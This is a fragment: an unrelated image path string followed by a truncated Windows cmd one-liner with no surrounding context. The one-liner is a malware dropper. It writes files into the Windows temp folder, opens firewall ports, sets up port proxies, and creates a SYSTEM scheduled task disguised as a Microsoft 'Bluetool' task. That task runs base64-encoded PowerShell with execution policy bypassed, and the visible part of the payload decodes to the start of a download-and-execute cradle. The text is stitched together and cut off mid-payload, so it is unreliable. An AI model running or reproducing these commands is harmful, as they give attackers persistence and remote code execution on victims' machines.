 cmd /c echo IjtDkRpY >> c:\windows\temp\msInstall.exe&echo copy /y c:\windows\temp\msInstall.exe c:\windows\vgeR.exe> c:/windows/temp/p.bat&echo "*" > c:\windows\temp\eb.txt&echo netsh interface ipv6 install >> c:/windows/temp/p.bat &echo netsh firewall add portopening tcp 65532 DNS2 >> c:/windows/temp/p.bat&echo netsh interface portproxy add v4tov4 listenport=65532 connectaddress=1.1.1.1 connectport=53 >> c:/windows/temp/p.bat&echo netsh firewall add portopening tcp 65531 DNSS2 >> c:/windows/temp/p.bat&echo netsh interface portproxy add v4tov4 listenport=65531 connectaddress=1.1.1.1 connectport=53 >> c:/windows/temp/p.bat&echo netsh firewall add portopening tcp 65533 DNSS3 >> c:/windows/temp/p.bat&echo netsh interface portproxy add v4tov4 listenport=65533 connectaddress=1.1.1.1 connectport=53 >> c:/windows/temp/p.bat&echo if exist C:/windows/system32/WindowsPowerShell/ (schtasks /create /ru system /sc MINUTE /mo 50 /st 07:00:00 /tn "\Microsoft\windows\Bluetool" /tr "powershell -ep bypass -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGU